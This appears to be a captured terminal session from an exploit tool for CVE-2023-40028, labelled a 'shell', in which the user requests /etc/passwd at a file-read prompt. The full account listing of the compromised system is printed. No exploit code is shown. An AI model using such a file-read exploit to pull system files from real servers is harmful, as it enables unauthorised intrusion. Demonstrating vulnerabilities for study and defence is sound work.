 WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash